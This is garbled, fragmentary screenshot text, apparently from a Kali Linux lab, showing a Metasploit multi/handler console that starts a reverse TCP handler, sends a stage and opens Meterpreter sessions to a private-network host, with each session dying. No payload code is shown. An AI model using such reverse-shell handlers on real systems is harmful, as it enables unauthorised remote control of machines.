 10.13.1.146/pages/msfvenom.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offe
/*
hhh@HHH: ~ hhh@HHH: ~ hhh
[*] 10.13.1.146 - Meterpreter session 2 closed.  Reason: Died
[*] Meterpreter session 2 opened (127.0.0.1 → 10.13.1.146:1069) at 2020-
ls
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.16.3.1:4888
[*] Sending stage (38288 bytes) to 10.13.1.146
[*] Meterpreter session 3 opened (172.16.3.1:4888 → 10.13.1.146:1070) at
-0600
[*] 10.13.1.146 - Meterpreter session 3 closed.  Reason: Died